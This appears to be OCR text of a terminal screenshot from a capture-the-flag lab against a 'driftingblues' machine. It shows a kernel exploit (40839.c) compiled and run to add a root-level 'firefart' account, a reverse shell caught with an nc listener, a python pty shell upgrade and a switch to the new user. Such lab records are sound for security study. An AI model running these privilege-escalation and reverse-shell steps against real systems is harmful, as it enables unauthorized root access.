 Shell No. 5
File Actions Edit View Help
Shell No. 5 Shell No. 7 Shell No. 8 Shell No. 9
www-data@driftingblues:/tmp$ gcc -pthread 40839.c -o shell -lcrypt
gcc -pthread 40839.c -o shell -lcrypt
www-data@driftingblues:/tmp$ ls
ls
40839.c root.pm shell
www-data@driftingblues:/tmp$ ./shell
./shell
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7fb52aa0b000
is
is
^C
root@kali:/home/lmakonem/Downloads# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.38.10] from (UNKNOWN) [192.168.38.6] 50608
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
23:03:57 up 4:40, 0 users, load average: 0.89, 1.11, 1.58
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@driftingblues:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@driftingblues:/$ su firefart
su firefart
Password: pa
File System
Network
5 folders, 38 files: 22.3 MiB (23,407,457 bytes), Free space: 13.4 GiB
cja
12:12 AM